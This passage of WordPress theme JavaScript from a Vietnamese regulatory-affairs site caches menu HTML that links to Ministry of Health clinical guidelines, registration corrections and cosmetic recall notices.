li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-3510-qd-byt-ngay-11-thang-11-nam-2025-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-chan-doan-va-dieu-tri-benh-than-kinh-dai-thao-duong\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-4159-syt-nvy-ve-viec-v-tang-cuong-phong-chong-benh-chikungunya\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 4159\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 12 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c t\u0103ng c\u01b0\u1eddng ph\u00f2ng, ch\u1ed1ng b\u1ec7nh Chikungunya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-4159-syt-nvy-ve-viec-v-tang-cuong-phong-chong-benh-chikungunya\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 4159\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 12 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c t\u0103ng c\u01b0\u1eddng ph\u00f2ng, ch\u1ed1ng b\u1ec7nh Chikungunya\">C\u00f4ng v\u0103n s\u1ed1 : 4159\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-theo-bo-y-te-quyet-dinh-so-2388-qd-byt-ngay-12-08-2024\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn - theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-theo-bo-y-te-quyet-dinh-so-2388-qd-byt-ngay-12-08-2024\/\"  rel=\"bookmark\" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\">H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-typ-1-o-tre-em-va-thanh-thieu-nien-theo-bo-y-te-quyet-dinh-so-1760-qd-byt-ngay-21-06-2024\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng typ 1 \u1edf tr\u1ebb em v\u00e0 thanh thi\u1ebfu ni\u00ean &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 1760\/Q\u0110-BYT ng\u00e0y 21\/06\/2024\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/07\/Huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-tip-1-o-tre-em-va-thanh-thieu-nien-vnras-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/07\/Huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-tip-1-o-tre-em-va-thanh-thieu-nien-vnras-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/07\/Huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-tip-1-o-tre-em-va-thanh-thieu-nien-vnras-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 1760\/Q\u0110-BYT ng\u00e0y 21\/06\/2024 c\u1ee7a B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n &quot;H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng typ 1 \u1edf tr\u1ebb em v\u00e0 thanh thi\u1ebfu ni\u00ean&quot;\" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng typ 1 \u1edf tr\u1ebb em v\u00e0 thanh thi\u1ebfu ni\u00ean &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 1760\/Q\u0110-BYT ng\u00e0y 21\/06\/2024\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-typ-1-o-tre-em-va-thanh-thieu-nien-theo-bo-y-te-quyet-dinh-so-1760-qd-byt-ngay-21-06-2024\/\"  rel=\"bookmark\" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng typ 1 \u1edf tr\u1ebb em v\u00e0 thanh thi\u1ebfu ni\u00ean &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 1760\/Q\u0110-BYT ng\u00e0y 21\/06\/2024\">H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21658-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21658_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21658_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21658_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21658-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K\">C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21578-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21578\/QLD-\u0110K ng\u00e0y 14 th\u00e1ng 11 n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21578-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21578\/QLD-\u0110K ng\u00e0y 14 th\u00e1ng 11 n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\">C\u00f4ng v\u0103n 21578\/QLD-\u0110K ng\u00e0y 14 th\u00e1ng 11 n\u0103m 2018 \u0111\u00ednh ch\u00ednh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21270-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/21270_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/21270_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/21270_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21270-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\">C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-16607-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/16607_QLD_\u0110K_2018_2018-218x150.jpeg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/16607_QLD_\u0110K_2018_2018-218x150.jpeg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/16607_QLD_\u0110K_2018_2018-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-16607-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd\">C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-5202-ve-viec-my-pham-gia-lactacyd-baby-extra-milky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5202-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5202-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5202-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-5202-ve-viec-my-pham-gia-lactacyd-baby-extra-milky\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\">C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cv-34-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/02\/CV-34-YT-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham-0001-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/02\/CV-34-YT-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham-0001-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/02\/CV-34-YT-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham-0001-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cv-34-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-17253-qld-mp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng \u0111\u1ea1t CL\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/17253_QLD_MP_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/17253_QLD_MP_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/17253_QLD_MP_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 17253\/QLD-MP\" title=\"C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng \u0111\u1ea1t CL\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-17253-qld-mp\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng \u0111\u1ea1t CL\">C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-10808-qld-mp-vi-pham-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu h\u1ed3i m\u1ef9 ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras35-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras35-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras35-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 10808\/QLD-MP\" title=\"C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu h\u1ed3i m\u1ef9 ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-10808-qld-mp-vi-pham-my-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu h\u1ed3i m\u1ef9 